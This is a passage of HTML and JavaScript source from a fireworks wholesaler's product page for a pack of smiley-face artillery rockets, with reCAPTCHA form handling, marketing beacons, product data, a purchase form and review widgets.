new Miva_reCAPTCHAv3_FormSubmitListener( form, 'customer_forgot_password' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"WaitlistAdd\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'WaitlistAdd' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"TGRADD\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'product_review' );
}
}
} );
class Miva_reCAPTCHAv3_FormSubmitListener
{
#form;
#submitting;
#event_submit;
#original_submit;
#recaptcha_action;
#event_fallback_submit;
constructor( form, recaptcha_action )
{
this.#form	= form;
this.#submitting	= false;
this.#original_submit	= form.submit;
this.#recaptcha_action	= recaptcha_action;
this.#event_fallback_submit	= () => { this.#form.submit(); };
this.#event_submit	= ( e ) =>
{
e.stopImmediatePropagation();
e.preventDefault();
//
// Trigger overwritten submit to build reCAPTCHAv3 response, where the original
// form submit will be restored in the callback and the "submit" listener removed.
//
this.#form.submit();
}
this.#form.submit	= () =>
{
if ( this.#submitting )
{
return;
}
this.#submitting = true;
Miva_reCAPTCHAv3_Submit( this.#recaptcha_action, ( token ) =>
{
var input_response;
this.#submitting	= false;
input_response	= document.createElement( 'input' );
input_response.type	= 'hidden';
input_response.name	= 'reCAPTCHAv3_Response';
input_response.value	= token;
this.#form.submit	= this.#original_submit;
this.#form.removeEventListener( 'submit', this.#event_submit, { capture: true } );
this.#form.appendChild( input_response );
if ( this.#form.requestSubmit )
{
this.#form.requestSubmit();
}
else
{
this.#form.addEventListener( 'submit', this.#event_fallback_submit );
this.#form.dispatchEvent( new Event( 'submit', { bubbles: true, cancelable: true } ) );
this.#form.removeEventListener( 'submit', this.#event_fallback_submit );
}
} );
};
this.#form.addEventListener( 'submit', this.#event_submit, { capture: true } );
}
}
function Miva_reCAPTCHAv3_Submit( recaptcha_action, callback )
{
try
{
grecaptcha.ready( () => {
try
{
grecaptcha.execute( '6Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y', { action: recaptcha_action } ).then( ( token ) => {
callback( token );
} );
}
catch ( e )
{
setTimeout( () => callback( 'recaptcha failed' ) );
}
} );
}
catch ( e )
{
setTimeout( () => callback( 'recaptcha failed' ) );
}
}
</script><script type="text/javascript" data-resource-group="modules" data-resource-code="sendlane_beacon">
const script = document.createElement('script');
script.src = 'https://sendlane.com/scripts/pusher.js';
script.async = true;
script.setAttribute( 'data-token', '1916d011-dfe7-4e7e-8f30-b33091c17003' );
document.head.appendChild(script);
window._Sendlane = window._Sendlane || [];
</script><script type="text/javascript" data-resource-group="modules" data-resource-code="sendlane_events">
_Sendlane.push(
{
"event":	"product_viewed",
"product_id":	"GWC155",
"email":	""
} );
</script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=runtime.js" integrity="sha512-UI0Old4Ws3U391nyoV0vFyAAtTIBCB9lfyjeFmbSL6hXEydc+i1+rNXGUyHS0Cxie86+826pP73MUPWZOfFyQg==" crossorigin="anonymous"></script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=MivaEvents.js" integrity="sha512-8/iYA8EaRbo9g3TubGIEbmJIZWr4wZpFEvSwDUq9II5D2f99Ox84fiXxr3z0nu5jUlnyhrJ/chNNXGDcKILpeA==" crossorigin="anonymous"></script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=AttributeMachine.js" integrity="sha512-+ROSkelNOA6JC6EZoiYVRC+iWxavQkF0/byFn5fp4pNIYnUfN7WRQ6hr6NTztuFhY/HzG54/NqwwVUiwKPQ5YA==" crossorigin="anonymous"></script><script>AttributeMachine.prototype.Generate_Discount = function (discount) {var discount_div;discount_div = document.createElement('div');discount_div.innerHTML = discount.descrip + ': ' + discount.formatted_discount;return discount_div;};AttributeMachine.prototype.Generate_Swatch = function (product_code, attribute, option) {var swatch = document.createElement('li'),wrap = document.createElement('span'),img = document.createElement('img');img.src = option.image;swatch.setAttribute('alt', option.prompt);swatch.setAttribute('title', option.prompt);swatch.setAttribute('data-code', option.code);swatch.setAttribute('data-color', option.prompt);swatch.appendChild(wrap);wrap.appendChild(img);return swatch;};AttributeMachine.prototype.Swatch_Click = function(input, attribute, option) {var i,swatchNameElement = document.getElementById('js-swatch-name');for (i = 0; i < input.select.options.length; i++) {if (input.select.options[i].value == option.code) {input.select.selectedIndex = i;};};if (attribute.inventory) {this.Attribute_Changed(input);};swatchNameElement.innerHTML = option.prompt;};</script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=ImageMachine.js" integrity="sha512-B88gkoq1NEqd0Zc3p48DrG7Ta9AzVKPJwMn9rkLxbr1OZG46PA5e/BM30sKp4MRyvaNe3HzeU4ITBMYkfmtqHQ==" crossorigin="anonymous"></script><script>var gallery = [],thumbnailIndex = 0;generate_thumbnail_event = new Event('ImageMachine_Generate_Thumbnail');ImageMachine.prototype.ImageMachine_Generate_Thumbnail = function (thumbnail_image, main_image, closeup_image, type_code) {var thumbnail,img;thumbnail = document.createElement('div');thumbnail.className = 'thumbnail-img-wrap';thumbnail.setAttribute('data-index', thumbnailIndex++);if (typeof(thumbnail_image) == 'string' && thumbnail_image.length > 0) {img = document.createElement('img');img.src = thumbnail_image;thumbnail.appendChild(img);};var gallery_image = (typeof(closeup_image) == 'string' && closeup_image.length > 0) ? closeup_image : main_image;gallery.push({src: gallery_image,title: 'Smiling From Ear To Ear'});document.dispatchEvent(generate_thumbnail_event);return thumbnail;};</script><meta property="og:title" content="Smiling From Ear To Ear" /><meta property="og:type" content="product" /><meta property="og:image" content="https://www.superiorfireworks.com/mm5/graphics/00000002/WC-SmilingFromEarToEar.jpg" /><meta property="og:url" content="https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear" /><meta property="og:site_name" content="Superior Fireworks Wholesale" /><meta property="og:description" content="Check out the deal on Smiling From Ear To Ear at Superior Fireworks Wholesale" /><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@https://twitter.com/SuperiorFirewks"><meta name="twitter:creator" content="@https://twitter.com/SuperiorFirewks"><meta name="twitter:url" content="https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear"><meta name="twitter:title" content="Smiling From Ear To Ear"><meta name="twitter:description" content="Check out the deal on Smiling From Ear To Ear at Superior Fireworks Wholesale"><meta name="twitter:image" content="https://www.superiorfireworks.com/mm5/graphics/00000002/WC-SmilingFromEarToEar.jpg"><meta name="twitter:image:alt" content="Smiling From Ear To Ear"><link rel="next" href="https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear?p=2" /><!-- power reviews --></head><body id="js-PROD" class="prod single-column GWC155"><!-- Google Tag Manager (noscript) --><noscript xmlns:mvt="http://www.w3.org/1999/html"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRWWKPJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!--[if lt IE 9]> <p class="message closable message-info browsehappy align-center"><a href="#" class="close">&times;</a>You are using an <strong>outdated</strong> browser.<br />Please <a href="http://browsehappy.com/" target="_blank" rel="nofollow">upgrade your browser</a> to improve your experience.</p> <![endif]--><header class="header"><div class="header--top secondary-font"><div class="wrap"><div class="row"><div class="column large-two-thirds large-show hide header--top__left"><ul class="inline-list np nm uppercase header--top__links">
<li><a href="https://www.superiorfireworks.com/wholesale/ordering-information" target="_self">Ordering Process</a></li>
<li><a href="/wholesale/ordering-information#discounts" target="_self">Volume Discounts</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/shipping" target="_self">Shipping Info</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/show-builder-catalog" target="_self">Show Builder</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/apply-for-a-reseller-account" target="_self">Reseller Application</a></li>
<li><a href="/blog" target="_self">Blog</a></li>
</ul>
</div><div class="column medium-half seven-twelfths large-hide show header--main__store secondary-font"><div class="header--main__store-inner"><span class="header--main__store-subtitle uppercase">You are Shopping</span><span class="header--main__store-selection uppercase">Wholesale <span data-icon="&#x43;" class="primary-color header--main__store-icon"></span></span><ul class="navigation-set horizontal-drop-down">
<li class="level-1"><a href="/retail" target="_self">Retail</a>
</li>
<li class="level-1"><a href="/wholesale" target="_self">Wholesale</a>
</li>
<li class="level-1"><a href="https://www.superiorcelebrations.com" target="_blank">Celebrations</a>
</li>
</ul>
</div></div><div class="column medium-half large-one-third five-twelfths align-right"><div class="header--top__phone medium-inline-block hide">(904) 213-0615</div><div class="header--top__account inline-block"><a href="https://www.superiorfireworks.com/wholesale/customer-account" class="no-decoration uppercase"><span class="icon-SF-Icons_Account header--top__account-icon"></span><span class="header--top__account-text">My Account</span><span data-icon="&#x43;" class="header--top__account-arrow-icon"></span></a></div></div></div></div></div><div class="header--main"><div class="wrap"><div class="row flex"><div class="column x-large-one-eighth large-one-sixth one-fourth header--main__menu secondary-font uppercase flex ai-center jc-center js-main-menu-toggle "><div class="header--main__menu-toggle align-center primary-color"><div class="hamburger hamburger--collapse js-hamburger"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div> Shop<span class="medium-inline-block hide">&nbsp;All</span></div></div><div class="column x-large-one-eighth large-one-sixth large-flex hide header--main__store ai-center jc-center secondary-font"><div class="header--main__store-inner"><div class="header--main__store-subtitle uppercase">You are Shopping</div><div class="header--main__store-selection uppercase">Wholesale <span data-icon="&#x43;" class="primary-color header--main__store-icon"></span><ul class="navigation-set horizontal-drop-down">
<li class="level-1"><a href="/retail" target="_self">Retail</a>
</li>
<li class="level-1"><a href="/wholesale" target="_self">Wholesale</a>
</li>
<li class="level-1"><a href="https://www.superiorcelebrations.com" target="_blank">Celebrations</a>
</li>
</ul>
</div></div></div><div class="column x-large-half large-two-sixths half header--main__logo flex ai-center jc-center"><div class="header--main__logo-inner"><a href="https://www.superiorfireworks.com/wholesale"><img src="graphics/00000002/superior-logo-250w-2019.png" alt="Superior Fireworks" title="Superior Fireworks" /></a></div></div><div class="column x-large-one-eighth large-one-sixth large-flex hide header--main__search uppercase secondary-font flex ai-center jc-center"><div class="header--main__search-inner align-center" data-hook="cmp-togglesearch" data-searchel=".header--search"><span data-icon="&#x55;" class="header--main__search-icon"></span> Search</div></div><div class="column x-large-one-eighth large-one-sixth one-fourth header--main__minibasket uppercase secondary-font flex ai-center jc-center"><div class="header--main__minibasket-inner" id="js-minibasket" data-count="0"><span class="icon-SF-Icons_Cart-white header--main__minibasket-icon"></span><span class="medium-inline-block hide">&nbsp;My Cart&nbsp;</span><span class="js-minibasket-count header--main__minibasket-count primary-bg">0</span></div></div><div id="js-mini-basket-container" class="column whole small-half large-one-third mini-basket-container"><div class="row mini-basket-content" data-itemcount="0" data-subtotal=""><span data-icon="&#xe051;" class="mini-basket-close" title="Close"></span><h3 class="column whole np nm secondary-font uppercase">Shopping Cart</h3><div class="red mini-basket-seperator">&bull;&bull;&bull;&bull;&bull;</div><script>const GA_view_cart_minibask = new CustomEvent('GA_view_cart', {detail: {GA_version: '4'}});window.addEventListener('GA_view_cart', function () {// console.log('Minibasket!');});</script><div class="breaker clear"></div><p class="column whole align-center">Your cart is currently empty.</p></div></div></div></div></div><div class="large-hide header--search"><div class="row"><div class="column whole np"><form method="" action="https://www.superiorfireworks.com/wholesale/search" class="flex np nm header--search__form"><span class="mm_searchfield_container">
<input type="text" name="Search" class="mm_searchfield textfield" data-mm_searchfield="Yes" data-mm_searchfield_id="9865a77f151a8e558455a70be6efc958" value="" autocomplete="off" />
<span class="mm_searchfield_menu" data-mm_searchfield_menu="Yes" data-mm_searchfield_id="9865a77f151a8e558455a70be6efc958"></span>
</span>
<button type="submit" class="header--search__btn nb nm"><span data-icon="&#x55;" class="header--search__icon"></span></button></form></div></div></div></header><div class="wrap">
<div class="main-navigation navigation_main">
<div class="main-navigation--inner">
<ul class="navigation-set main-navigation--links uppercase secondary-font no-list np nm">
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/new-products" target="_self">New Products</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/ready-to-go-shows" target="_self">Ready-to-Go Shows™</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/assortments" target="_self">Assortments</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/500-gram-repeaters" target="_self">500 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/350-gram-repeaters" target="_self">350 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/200-gram-repeaters" target="_self">200 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/finale-racks" target="_self">Finale Racks</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/modulars" target="_self">Modulars</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/parachutes" target="_self">Parachutes</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/reloadable-shells" target="_self">Reloadable Shells</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/rockets" target="_self">Rockets</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/roman-candles" target="_self">Roman Candles</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/firecrackers" target="_self">Firecrackers</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/fountains" target="_self">Fountains</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/novelties" target="_self">Novelties</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/accessories" target="_self">Accessories</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/promotional-gear" target="_self">Promotional Gear</a></li>
</ul>
</div>
</div>
</div><div class="breadcrumbs align-center"><div class="row"><nav class="column whole wrap float-none large-np"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.superiorfireworks.com/wholesale" class="breadcrumb-home" itemprop="item"><span itemprop="name">Wholesale Home</span></a><span class="breadcrumb-border">&#47;</span><meta itemprop="position" content="1"/></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.superiorfireworks.com/wholesale/category/rockets"><span itemprop="name">Rockets</span></a><span class="breadcrumb-border">&#47;</span><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Smiling From Ear To Ear</span><meta itemprop="item" content="https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear" /><meta itemprop="position" content="3" /></li></ul></nav></div><div id="header_promo_banner" class="readytheme-contentsection">
</div>
</div><!-- end breadcrumbs --><div class="site-wrapper"><div id="sitewide_communication" class="readytheme-contentsection">
</div>
<div class="row hdft-header"><div class="wrap wrap--1300"><div id="messages" class="readytheme-contentsection">
<div class="column whole"></div>
</div>
</div></div><div class="prod-ctgy-hdft-header"><div class="wrap wrap--1300"></div></div><div class="wrap"><div class="row"><div class="x-large-three-fourths centered column"><div class="row large-flex rigid"><div class="column large-half flex ai-center jc-center row rigid prod-image-group"><div class="column whole prod-product--main-image align-center"><div class="prod-product--main-image__inner"><img src="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_540,h_705/graphics/00000002/WC-SmilingFromEarToEar.jpg" srcset="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_1080,h_1410/graphics/00000002/WC-SmilingFromEarToEar.jpg 2x" alt="Smiling From Ear To Ear" data-large="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_1080,h_1410/graphics/00000002/WC-SmilingFromEarToEar.jpg" id="js-main-image-zoom" /></div></div><!-- end ?--></div><div class="column x-large-five-twelfths x-large-push-one-twelfth large-half"><div class="prod-product--code uppercase secondary-font">Code: GWC155</div><script>var productJsonData = {
	"active": 1,
	"agrpcount": 0,
	"all_reviews": {
		"code": "GWC155",
		"fullreviews": "",
		"reviews": {
			"fullreview": ""
		}
	},
	"allowwaitlist": "",
	"base_price": 179.25,
	"brand": "World Class Fireworks",
	"cancat_id": 7,
	"canonical_category": {
		"active": 1,
		"agrpcount": 0,
		"code": "rockets",
		"depth": 0,
		"disp_order": 9,
		"dt_created": 1516986213,
		"dt_updated": 1747679964,
		"id": 7,
		"name": "Rockets",
		"original_parent_id": 0,
		"page_code": "",
		"page_title": "",
		"parent_id": 0,
		"validated_parent_id": 0
	},
	"catcount": 1,
	"category": {
		"active": 1,
		"agrpcount": 0,
		"code": "rockets",
		"depth": 0,
		"disp_order": 9,
		"dt_created": 1516986213,
		"dt_updated": 1747679964,
		"id": 7,
		"name": "Rockets",
		"original_parent_id": 0,
		"page_code": "",
		"page_title": "",
		"parent_id": 0,
		"validated_parent_id": 0
	},
	"code": "GWC155",
	"cost": 4.07,
	"customfield_values": {
		"customfields": {
			"colors": "",
			"coming_soon": "",
			"desc_long": "",
			"new": "",
			"prod_notes": "",
			"shots": "",
			"show_builder_code": "",
			"show_ignite_code": "",
			"show_no_of_fireworks": "",
			"show_no_of_positions": "",
			"unit": "",
			"video": "Smiling-from-Ear-to-Ear.mp4"
		},
		"productimagecustomfields": {
			"main": "graphics\/00000002\/WC-SmilingFromEarToEar.jpg"
		},
		"tgreviews": {
			"tgr_rating": 5,
			"tgr_review_count": 1
		}
	},
	"descrip": "1.5\" artillery rockets that burst into \"smiley faces.\"",
	"discount_count": "",
	"discounts": "",
	"disp_order": 199,
	"dt_created": 1516986213,
	"dt_updated": 1767111660,
	"formatted_base_price": "$179.25",
	"formatted_cost": "$4.07",
	"formatted_price": "$179.25",
	"formatted_retail": "$179.25",
	"formatted_weight": "17.40 pounds",
	"id": 90,
	"image": "",
	"inv_active": 1,
	"inv_available": 0,
	"inv_instock": -99999,
	"inv_level": "out",
	"inv_long": "Sorry, Smiling From Ear To Ear is currently sold out.",
	"inv_low_level": 99999,
	"inv_low_track": 1,
	"inv_out_level": 0,
	"inv_out_track": 1,
	"inv_short": "Sold Out",
	"link": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/w-g-wc155\/smiling-from-ear-to-ear",
	"metafield_count": 0,
	"metafields": "",
	"name": "Smiling From Ear To Ear",
	"original_active": 1,
	"page_code": "",
	"page_title": "",
	"pgrpcount": 2,
	"preorder": "",
	"preorderdate": "",
	"price": 179.25,
	"quantity": 0,
	"retail": 179.25,
	"sku": "GWC155",
	"taxable": 1,
	"thumbnail": "smilingfromeartoear.jpg",
	"video_url": "Smiling-from-Ear-to-Ear.mp4",
	"weight": 17.4
};//console.log(productJsonData);</script><h1 class="prod-product--name uppercase secondary-font">Smiling From Ear To Ear</h1><div class="flex jc-space-between"><div class="prod-product--reviews-mini"><div id="pr-reviewsnippet"></div></div></div><div class="t-tgreview_container t-write_review_link" data-rating="5" data-review-count="1"><div class="flex t-tgreview_description-container"><span class="t-tgreviews_average__star" title="5 out of 5.">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span><span class="t-tgreviews_average__star-number secondary-font">5.0</span><span>1 Review</span></div></div><div class="prod-product--pricing secondary-font"><s id="js-additional-price" class="product-additional-price"></s><span id="js-price-value" class="product-price primary-color" data-base-price="179.25">$179.25</span> <span class="price-perunit">($8.96/Pack)</span></div><div id="js-processing-purchase" class="processing-purchase"><img src="themes/retail/images/img_ajax_processing.gif?v=4" alt="Processing..." title="Processing..."></div><div id="js-purchase-message" class="message message-warning purchase-message"></div><form method="post" action="https://www.superiorfireworks.com/wholesale/bask-ajax" name="add" id="js-purchase-product" class="inline-labeling"><input type="hidden" name="Old_Screen" value="PROD" /><input type="hidden" name="Old_Search" value="" /><input type="hidden" name="Action" value="ADPR" /><input type="hidden" name="Product_Code" value="GWC155" /><input type="hidden" name="Category_Code" value="rockets" /><input type="hidden" name="Category_Name" value="Rockets" /><input type="hidden" name="Offset" value="" /><input type="hidden" name="AllOffset" value="" /><input type="hidden" name="CatListingOffset" value="" /><input type="hidden" name="RelatedOffset" value="" /><input type="hidden" name="SearchOffset" value="" /><input type="hidden" name="GA4_Product_Name" value="Smiling From Ear To Ear" /><input type="hidden" name="GA4_Product_Price" value="179.25" /><div class="row"><div id="js-product-attributes" class="column whole product-attributes"><input type="hidden" name="Product_Attribute_Count" value="0" id="js-product-attribute-count" /></div></div><div class="row add-to-cart-wrap flex rigid"><div class="is--qty-wrapper column two-fifths nrp"><input type="text" name="Quantity" class="product--listing-qty prod-product--qty bold js-update-quantity input" value="1"><div class="product-listing--increase-decrease-wrap"><span class="js-increase-quantity product-listing--increase-quantity" unselectable="on" data-icon="2"></span><span class="js-decrease-quantity product-listing--decrease-quantity" unselectable="on" data-icon="3"></span></div></div><div class="column three-fifths"><button type="submit" id="js-add-to-cart" class="button button-block uppercase add-to-cart white bold primary-button" disabled>Sold Out</button></div><div class="column three-fifths push-two-fifths"><span data-mmnodisable="true" class="wishlist-button-wrap"><span onClick="document.forms.add.action = 'https:\/\/www.superiorfireworks.com\/wholesale\/wish-list'; document.forms.add.elements.Action.value = 'ATWL';" id="add-to-wishlist-wrap"><button class="button button-block uppercase add-to-wishlist bold secondary-button"><span class="hide small-inline-block">Add to Wish list</span> <i class="icon-Heart"></i></button></span></span></div></div></form><script> var allowwaitlist = 'NO';</script><div class="clear clearfix"></div><div class="prod-product--share align-right"><span class="bolder uppercase prod-product--share__title">Share:</span><a class="inline-block prod-product--share__icon share-facebook product_share_button" data-social="facebook" data-url="https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear" data-media="https://www.superiorfireworks.com/mm5/graphics/00000002/WC-SmilingFromEarToEar.jpg" data-description="Check out the deal on Smiling From Ear To Ear at Superior Fireworks Wholesale" href="https://www.facebook.com/sharer/sharer.php?src=sdkpreparse" data-icon="&#xe093;"></a><a class="inline-block prod-product--share__icon share-twitter product_share_button" data-social="twitter" data-url="https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear" data-media="https://www.superiorfireworks.com/mm5/graphics/00000002/WC-SmilingFromEarToEar.jpg" data-description="Check out the deal on Smiling From Ear To Ear at Superior Fireworks Wholesale" href="https://x.com/intent/tweet/"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-bottom: -2.5px;"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z" fill="currentColor"/></svg></a></div></div></div></div></div><div class="product-prod--bottom"><div class="row flex rigid has--video"><div class="column x-large-five-eighths"><div class="product-prod--info"><div class="product-prod--inner"><div class="product-prod--specs"><div class="product-prod--title uppercase secondary-font">Specifications</div><div class="row x-large-flex x-large-fxw-wrap rigid"><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Case Pack</span>20/5</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Units Per Case</span>20</div></div><div class="product-prod--description"><div class="product-prod--title uppercase secondary-font">Description</div><div class="product-prod--descrip"><p>1.5" artillery rockets that burst into "smiley faces."</p><div id="inc-prod-rtgs" class="readytheme-contentsection">
</div>
</div></div></div></div></div></div><div class="column x-large-half product-prod--video-wrap"><div class="product-prod--video"><img src="themes/retail/images/Video.jpg" alt="Smiling From Ear To Ear Video" /></div></div></div></div></div><div class="related-products lazy-bg" data-src="graphics/00000002/cement_texture.jpg"><div class="wrap"><div class="row"><div class="column whole centered x-large-three-fourths medium-three-fifths related-products-carousel product-carousel"><div class="related-products-title uppercase secondary-font align-center">Related Products</div><div id="js-related-products-carousel" class="flex row"><div class="category-product align-center js-featured-products-height-min flex"><div class="category-product-inner category-product-inner flex row ai-center jc-center"><a href="https://www.superiorfireworks.com/wholesale/product/wgm2012/glowing-rockets" class="category-product-image-wrapper flex ai-center jc-center"><img class="lazy-load" data-lazy="graphics/00000002/GM-GlowingRockets_255x255.jpg" alt="Glowing Rockets"></a><div class="featured-product-bottom"><h2 class="category-product-name secondary-font uppercase"><a href="https://www.superiorfireworks.com/wholesale/product/wgm2012/glowing-rockets" class="no-decoration">Glowing Rockets</a></h2><div class="category-product-pricing bolder"><span class="category-product-price">$217.02</span></div><div class="category-product-descrip">A 15-piece rocket set featuring a variety of colors with glitter, crackle, or reports.</div></div><div class="category-product-descrip-viewprod align-center"><a href="https://www.superiorfireworks.com/wholesale/product/wgm2012/glowing-rockets" class="button primary-button secondary-font uppercase">View Product</a></div></div></div><div class="category-product align-center js-featured-products-height-min flex"><div class="category-product-inner category-product-inner flex row ai-center jc-center"><a href="https://www.superiorfireworks.com/wholesale/product/wgsp898/meteor-rain-rockets" class="category-product-image-wrapper flex ai-center jc-center"><img class="lazy-load" data-lazy="graphics/00000002/SP-MeteorRainRockets_255x255.jpg" alt="Meteor Rain Rockets"></a><div class="featured-product-bottom"><h2 class="category-product-name secondary-font uppercase"><a href="https://www.superiorfireworks.com/wholesale/product/wgsp898/meteor-rain-rockets" class="no-decoration">Meteor Rain Rockets</a></h2><div class="category-product-pricing bolder"><span class="category-product-price">$152.61</span></div><div class="category-product-descrip">A pack of 5 rockets with assorted effects!</div></div><div class="category-product-descrip-viewprod align-center"><a href="https://www.superiorfireworks.com/wholesale/product/wgsp898/meteor-rain-rockets" class="button primary-button secondary-font uppercase">View Product</a></div></div></div></div></div></div></div></div><div id="dsp_GD_RecentlyViewed"></div><div class="recently-viewed-products lazy-bg" data-src="graphics/00000002/cement_texture.jpg" id="tab-reviews"><div class="wrap"><div class="row"><div class="column whole centered x-large-three-fourths medium-three-fifths"><div class="related-products-title uppercase secondary-font align-center">Review Snapshot</div><div class="flex row"><div class="t-tgreview_container t-tgreview_container_full"><div class="o-layout u-grids-1 u-grids-2--l t-tgreview_full nm"><div class="t-tgreviews-overviews"><div class="t-tgreviews-overviews__average">5.0</div><div class="t-tgreviews_average__star" title="5 out of 5.">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></div><div class="t-tgreviews-overviews__count">1 Review</div><a href="javascript://Reviews" data-writeReview class="button primary-button secondary-font uppercase t-write_review_link">Write a Review</a></div><div class="t-tgreviews-breakdowns"><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span><a href="https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear?TGR_Sort=&TGR_Show_Rating=5" title="View Reviews with a rating of 5">5</a></span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="1 Reviews out of 1 are rated 5"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 100%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="1 Reviews out of 1 are rated 5">1</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>4</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 1 are rated 4"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 1 are rated 4">0</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>3</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 1 are rated 3"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 1 are rated 3">0</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>2</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 1 are rated 2"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div>